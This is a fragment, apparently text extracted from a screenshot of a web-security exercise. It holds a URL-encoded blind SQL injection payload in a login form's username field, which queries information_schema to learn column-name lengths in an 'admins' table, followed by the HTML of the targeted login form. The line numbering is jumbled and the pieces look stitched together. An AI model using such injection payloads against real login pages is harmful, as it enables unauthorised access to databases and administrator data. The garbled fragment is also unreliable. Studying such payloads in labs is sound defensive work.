 21
22 username='OR+(SELECT+LENGTH(column_name)+FROM+information_schema.columns+WHERE+table_name='admins'+LIMIT+2,1)=8%23&password=
23
16 <form method="POST">
17 Username: <input type="text"
name="username">
<br>
18 Password: <input type="
password" name="password">
<br>
19 <input type="submit" value="
Log In">
20 <div style="color: red">
Invalid password
</div>
21 </form>
22 </body>
23 </html>
24